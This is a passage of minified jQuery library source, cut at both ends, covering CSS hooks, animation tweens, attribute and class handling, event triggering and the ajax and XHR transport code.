"):[n];i<4;i++)r[e+oe[i]+t]=o[i]||o[i-2]||o[0];return r}},"margin"!==e&&($.cssHooks[e+t].set=nt)}),$.fn.extend({css:function(e,t){return U(this,function(e,t,n){var i,r,o={},s=0;if(Array.isArray(t)){for(i=Be(e),r=t.length;s<r;s++)o[t[s]]=$.css(e,t[s],!1,i);return o}return void 0!==n?$.style(e,t,n):$.css(e,t)},e,t,arguments.length>1)}}),$.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||$.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||($.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return this.options.duration?this.pos=t=$.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=$.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){$.fx.step[e.prop]?$.fx.step[e.prop](e):1!==e.elem.nodeType||!$.cssHooks[e.prop]&&null==e.elem.style[Ke(e.prop)]?e.elem[e.prop]=e.now:$.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},$.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},$.fx=ot.prototype.init,$.fx.step={};var st,at,lt=/^(?:toggle|show|hide)$/,ct=/queueHooks$/;function ut(){at&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ut):n.setTimeout(ut,$.fx.interval),$.fx.tick())}function dt(){return n.setTimeout(function(){st=void 0}),st=Date.now()}function ht(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=oe[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function pt(e,t,n){for(var i,r=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,t,e))return i}function ft(e,t,n){var i,r,o=0,s=ft.prefilters.length,a=$.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var t=st||dt(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),o=0,s=c.tweens.length;o<s;o++)c.tweens[o].run(i);return a.notifyWith(e,[c,i,n]),i<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:$.extend({},t),opts:$.extend(!0,{specialEasing:{},easing:$.easing._default},n),originalProperties:t,originalOptions:n,startTime:st||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=$.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,i,r,o,s;for(n in e)if(r=t[i=X(n)],o=e[n],Array.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),(s=$.cssHooks[i])&&"expand"in s)for(n in o=s.expand(o),delete e[i],o)n in e||(e[n]=o[n],t[n]=r);else t[i]=r}(u,c.opts.specialEasing);o<s;o++)if(i=ft.prefilters[o].call(c,e,u,c.opts))return v(i.stop)&&($._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return $.map(u,pt,c),v(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),$.fx.timer($.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}$.Animation=$.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,re.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(H);for(var n,i=0,r=e.length;i<r;i++)n=e[i],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,o,s,a,l,c,u,d="width"in t||"height"in t,h=this,p={},f=e.style,m=e.nodeType&&ce(e),g=J.get(e,"fxshow");for(i in n.queue||(null==(s=$._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,$.queue(e,"fx").length||s.empty.fire()})})),t)if(r=t[i],lt.test(r)){if(delete t[i],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;m=!0}p[i]=g&&g[i]||$.style(e,i)}if((l=!$.isEmptyObject(t))||!$.isEmptyObject(p))for(i in d&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=g&&g.display)&&(c=J.get(e,"display")),"none"===(u=$.css(e,"display"))&&(c?u=c:(pe([e],!0),c=e.style.display||c,u=$.css(e,"display"),pe([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===$.css(e,"float")&&(l||(h.done(function(){f.display=c}),null==c&&(u=f.display,c="none"===u?"":u)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",h.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=J.access(e,"fxshow",{display:c}),o&&(g.hidden=!m),m&&pe([e],!0),h.done(function(){for(i in m||pe([e]),J.remove(e,"fxshow"),p)$.style(e,i,p[i])})),l=pt(m?g[i]:0,i,h),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),$.speed=function(e,t,n){var i=e&&"object"==typeof e?$.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return $.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in $.fx.speeds?i.duration=$.fx.speeds[i.duration]:i.duration=$.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){v(i.old)&&i.old.call(this),i.queue&&$.dequeue(this,i.queue)},i},$.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=$.isEmptyObject(e),o=$.speed(t,n,i),s=function(){var t=ft(this,$.extend({},e),o);(r||J.get(this,"finish"))&&t.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,r=null!=e&&e+"queueHooks",o=$.timers,s=J.get(this);if(r)s[r]&&s[r].stop&&i(s[r]);else for(r in s)s[r]&&s[r].stop&&ct.test(r)&&i(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=e&&o[r].queue!==e||(o[r].anim.stop(n),t=!1,o.splice(r,1));!t&&n||$.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],o=$.timers,s=i?i.length:0;for(n.finish=!0,$.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),$.each(["toggle","show","hide"],function(e,t){var n=$.fn[t];$.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ht(t,!0),e,i,r)}}),$.each({slideDown:ht("show"),slideUp:ht("hide"),slideToggle:ht("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){$.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),$.timers=[],$.fx.tick=function(){var e,t=0,n=$.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||$.fx.stop(),st=void 0},$.fx.timer=function(e){$.timers.push(e),$.fx.start()},$.fx.interval=13,$.fx.start=function(){at||(at=!0,ut())},$.fx.stop=function(){at=null},$.fx.speeds={slow:600,fast:200,_default:400},$.fn.delay=function(e,t){return e=$.fx&&$.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,i){var r=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(r)}})},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",g.checkOn=""!==e.value,g.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",g.radioValue="t"===e.value}();var mt,gt=$.expr.attrHandle;$.fn.extend({attr:function(e,t){return U(this,$.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){$.removeAttr(this,e)})}}),$.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?$.prop(e,t,n):(1===o&&$.isXMLDoc(e)||(r=$.attrHooks[t.toLowerCase()]||($.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void $.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=$.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!g.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(H);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?$.removeAttr(e,n):e.setAttribute(n,n),n}},$.each($.expr.match.bool.source.match(/\w+/g),function(e,t){var n=gt[t]||$.find.attr;gt[t]=function(e,t,i){var r,o,s=t.toLowerCase();return i||(o=gt[s],gt[s]=r,r=null!=n(e,t,i)?s:null,gt[s]=o),r}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function bt(e){return(e.match(H)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(H)||[]}$.fn.extend({prop:function(e,t){return U(this,$.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[$.propFix[e]||e]})}}),$.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&$.isXMLDoc(e)||(t=$.propFix[t]||t,r=$.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=$.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||($.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),$.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){$.propFix[this.toLowerCase()]=this}),$.fn.extend({addClass:function(e){var t,n,i,r,o,s,a,l=0;if(v(e))return this.each(function(t){$(this).addClass(e.call(this,t,wt(this)))});if((t=_t(e)).length)for(;n=this[l++];)if(r=wt(n),i=1===n.nodeType&&" "+bt(r)+" "){for(s=0;o=t[s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r!==(a=bt(i))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,i,r,o,s,a,l=0;if(v(e))return this.each(function(t){$(this).removeClass(e.call(this,t,wt(this)))});if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[l++];)if(r=wt(n),i=1===n.nodeType&&" "+bt(r)+" "){for(s=0;o=t[s++];)for(;i.indexOf(" "+o+" ")>-1;)i=i.replace(" "+o+" "," ");r!==(a=bt(i))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):v(e)?this.each(function(n){$(this).toggleClass(e.call(this,n,wt(this),t),t)}):this.each(function(){var t,r,o,s;if(i)for(r=0,o=$(this),s=_t(e);t=s[r++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=wt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+bt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var xt=/\r/g;$.fn.extend({val:function(e){var t,n,i,r=this[0];return arguments.length?(i=v(e),this.each(function(n){var r;1===this.nodeType&&(null==(r=i?e.call(this,n,$(this).val()):e)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=$.map(r,function(e){return null==e?"":e+""})),(t=$.valHooks[this.type]||$.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))})):r?(t=$.valHooks[r.type]||$.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(xt,""):null==n?"":n:void 0}}),$.extend({valHooks:{option:{get:function(e){var t=$.find.attr(e,"value");return null!=t?t:bt($.text(e))}},select:{get:function(e){var t,n,i,r=e.options,o=e.selectedIndex,s="select-one"===e.type,a=s?null:[],l=s?o+1:r.length;for(i=o<0?l:s?o:0;i<l;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=$(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,i,r=e.options,o=$.makeArray(t),s=r.length;s--;)((i=r[s]).selected=$.inArray($.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),$.each(["radio","checkbox"],function(){$.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=$.inArray($(e).val(),t)>-1}},g.checkOn||($.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),g.focusin="onfocusin"in n;var Ct=/^(?:focusinfocus|focusoutblur)$/,$t=function(e){e.stopPropagation()};$.extend($.event,{trigger:function(e,t,i,r){var o,s,a,l,c,u,d,h,f=[i||b],m=p.call(e,"type")?e.type:e,g=p.call(e,"namespace")?e.namespace.split("."):[];if(s=h=a=i=i||b,3!==i.nodeType&&8!==i.nodeType&&!Ct.test(m+$.event.triggered)&&(m.indexOf(".")>-1&&(g=m.split("."),m=g.shift(),g.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[$.expando]?e:new $.Event(m,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:$.makeArray(t,[e]),d=$.event.special[m]||{},r||!d.trigger||!1!==d.trigger.apply(i,t))){if(!r&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,Ct.test(l+m)||(s=s.parentNode);s;s=s.parentNode)f.push(s),a=s;a===(i.ownerDocument||b)&&f.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=f[o++])&&!e.isPropagationStopped();)h=s,e.type=o>1?l:d.bindType||m,(u=(J.get(s,"events")||Object.create(null))[e.type]&&J.get(s,"handle"))&&u.apply(s,t),(u=c&&s[c])&&u.apply&&Y(s)&&(e.result=u.apply(s,t),!1===e.result&&e.preventDefault());return e.type=m,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(f.pop(),t)||!Y(i)||c&&v(i[m])&&!y(i)&&((a=i[c])&&(i[c]=null),$.event.triggered=m,e.isPropagationStopped()&&h.addEventListener(m,$t),i[m](),e.isPropagationStopped()&&h.removeEventListener(m,$t),$.event.triggered=void 0,a&&(i[c]=a)),e.result}},simulate:function(e,t,n){var i=$.extend(new $.Event,n,{type:e,isSimulated:!0});$.event.trigger(i,null,t)}}),$.fn.extend({trigger:function(e,t){return this.each(function(){$.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return $.event.trigger(e,t,n,!0)}}),g.focusin||$.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){$.event.simulate(t,e.target,$.event.fix(e))};$.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,r=J.access(i,t);r||i.addEventListener(e,n,!0),J.access(i,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=J.access(i,t)-1;r?J.access(i,t,r):(i.removeEventListener(e,n,!0),J.remove(i,t))}}});var Tt=n.location,Et={guid:Date.now()},kt=/\?/;$.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||$.error("Invalid XML: "+e),t};var St=/\[\]$/,Dt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function Ot(e,t,n,i){var r;if(Array.isArray(t))$.each(t,function(t,r){n||St.test(e)?i(e,r):Ot(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,i)});else if(n||"object"!==x(t))i(e,t);else for(r in t)Ot(e+"["+r+"]",t[r],n,i)}$.param=function(e,t){var n,i=[],r=function(e,t){var n=v(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!$.isPlainObject(e))$.each(e,function(){r(this.name,this.value)});else for(n in e)Ot(n,e[n],t,r);return i.join("&")},$.fn.extend({serialize:function(){return $.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=$.prop(this,"elements");return e?$.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!$(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!ge.test(e))}).map(function(e,t){var n=$(this).val();return null==n?null:Array.isArray(n)?$.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var It=/%20/g,Lt=/#.*$/,jt=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Mt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Rt={},qt={},zt="*/".concat("*"),Ft=b.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,o=t.toLowerCase().match(H)||[];if(v(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Wt(e,t,n,i){var r={},o=e===qt;function s(a){var l;return r[a]=!0,$.each(e[a]||[],function(e,a){var c=a(t,n,i);return"string"!=typeof c||o||r[c]?o?!(l=c):void 0:(t.dataTypes.unshift(c),s(c),!1)}),l}return s(t.dataTypes[0])||!r["*"]&&s("*")}function Ut(e,t){var n,i,r=$.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i||(i={}))[n]=t[n]);return i&&$.extend(!0,e,i),e}Ft.href=Tt.href,$.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":$.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,$.ajaxSettings),t):Ut($.ajaxSettings,e)},ajaxPrefilter:Bt(Rt),ajaxTransport:Bt(qt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,r,o,s,a,l,c,u,d,h,p=$.ajaxSetup({},t),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?$(f):$.event,g=$.Deferred(),v=$.Callbacks("once memory"),y=p.statusCode||{},w={},_={},x="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s)for(s={};t=Pt.exec(o);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(e,t){return null==c&&(e=_[e.toLowerCase()]=_[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==c&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)C.always(e[C.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||x;return i&&i.abort(t),T(0,t),this}};if(g.promise(C),p.url=((e||p.url||Tt.href)+"").replace(Ht,Tt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(H)||[""],null==p.crossDomain){l=b.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ft.protocol+"//"+Ft.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=$.param(p.data,p.traditional)),Wt(Rt,p,t,C),c)return C;for(d in(u=$.event&&p.global)&&0===$.active++&&$.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Mt.test(p.type),r=p.url.replace(Lt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(It,"+")):(h=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(kt.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(jt,"$1"),h=(kt.test(r)?"&":"?")+"_="+Et.guid+++h),p.url=r+h),p.ifModified&&($.lastModified[r]&&C.setRequestHeader("If-Modified-Since",$.lastModified[r]),$.etag[r]&&C.setRequestHeader("If-None-Match",$.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+zt+"; q=0.01":""):p.accepts["*"]),p.headers)C.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(f,C,p)||c))return C.abort();if(x="abort",v.add(p.complete),C.done(p.success),C.fail(p.error),i=Wt(qt,p,t,C)){if(C.readyState=1,u&&m.trigger("ajaxSend",[C,p]),c)return C;p.async&&p.timeout>0&&(a=n.setTimeout(function(){C.abort("timeout")},p.timeout));try{c=!1,i.send(w,T)}catch(e){if(c)throw e;T(-1,e)}}else T(-1,"No Transport");function T(e,t,s,l){var d,h,b,w,_,x=t;c||(c=!0,a&&n.clearTimeout(a),i=void 0,o=l||"",C.readyState=e>0?4:0,d=e>=200&&e<300||304===e,s&&(w=function(e,t,n){for(var i,r,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}(p,C,s)),!d&&$.inArray("script",p.dataTypes)>-1&&(p.converters["text script"]=function(){}),w=function(e,t,n,i){var r,o,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=c[l+" "+o]||c["* "+o]))for(r in c)if((a=r.split(" "))[1]===o&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[r]:!0!==c[r]&&(o=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(p,w,C,d),d?(p.ifModified&&((_=C.getResponseHeader("Last-Modified"))&&($.lastModified[r]=_),(_=C.getResponseHeader("etag"))&&($.etag[r]=_)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=w.state,h=w.data,d=!(b=w.error))):(b=x,!e&&x||(x="error",e<0&&(e=0))),C.status=e,C.statusText=(t||x)+"",d?g.resolveWith(f,[h,x,C]):g.rejectWith(f,[C,x,b]),C.statusCode(y),y=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[C,p,d?h:b]),v.fireWith(f,[C,x]),u&&(m.trigger("ajaxComplete",[C,p]),--$.active||$.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return $.get(e,t,n,"json")},getScript:function(e,t){return $.get(e,void 0,t,"script")}}),$.each(["get","post"],function(e,t){$[t]=function(e,n,i,r){return v(n)&&(r=r||i,i=n,n=void 0),$.ajax($.extend({url:e,type:t,dataType:r,data:n,success:i},$.isPlainObject(e)&&e))}}),$.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),$._evalUrl=function(e,t,n){return $.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){$.globalEval(e,t,n)}})},$.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=$(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return v(e)?this.each(function(t){$(this).wrapInner(e.call(this,t))}):this.each(function(){var t=$(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v(e);return this.each(function(n){$(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){$(this).replaceWith(this.childNodes)}),this}}),$.expr.pseudos.hidden=function(e){return!$.expr.pseudos.visible(e)},$.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},$.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=$.ajaxSettings.xhr();g.cors=!!Gt&&"withCredentials"in Gt,g.ajax=Gt=!!Gt,$.ajaxTransport(function(e){var t,i;if(g.cors||Gt&&!e.crossDomain)return{send:function(r,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)a.setRequestHeader(s,r[s]);t=function(e){return function(){t&&(t=i=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Vt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),i=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){t&&i()})},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),$.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),$.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return $.globalEval(e),e}}}),$.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),$.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,r){t=$("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load 